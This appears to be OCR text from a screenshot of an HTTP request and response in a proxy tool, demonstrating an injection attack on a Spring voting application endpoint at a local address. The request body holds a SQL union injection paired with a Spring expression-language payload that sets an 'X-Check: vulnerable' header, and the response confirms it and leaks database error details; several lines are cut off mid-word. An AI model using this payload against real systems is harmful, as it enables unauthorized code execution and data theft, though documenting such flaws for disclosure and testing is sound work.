 Request
Raw Params Headers Hex
POST /vote/getDetailedVoteById HTTP/1.1
Host: 192.168.1.145:18888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:120.0) Gecko/20100101
Firefox/120.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 185
vid=0)%20union%20select%201,${@org.springframework.web.context.request.RequestContext
Holder@currentRequestAttributes().getResponse().setHeader("X-Check",'vulnerable')},n
ull,null,null%23
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
X-Check: vulnerable
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 1356
Date: Sat, 16 Dec 2023 03:47:32 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application
/error, so you are seeing this as a fallback.</p><div id='cr
2023</div><div>There was an unexpected error (type=Internal
status=500).</div><div>
### Error querying database.  Cause:
com.mysql.jdbc.exceptions.jdbc4.MySQLSyntaxErrorException: Y
syntax; check the manual that corresponds to your MySQL serv
use near &#39;null,null,null#)&#39; at line 3
### The error may exist in com/example/demo/dao/VoteDAO.java
### The error may involve com.example.demo.dao.VoteDAO.getVo
### The error occurred while setting parameters
### SQL: SELECT * FROM vs_votes WHERE (v_id = 0) union selec
### Cause: com.mysql.jdbc.exceptions.jdbc4.MySQLSyntaxErrorE
your SQL syntax; check the manual that corresponds to your M
syntax to use near &#39;null,null,null#)&#39; at line 3
; bad SQL grammar []; nested exception is
com.mysql.jdbc.exceptions.jdbc4.MySQLSyntaxErrorException: Y
syntax; check the manual that corresponds to your MySQL serv
use near &#39;null,null,null#)&#39; at line 3</div></body></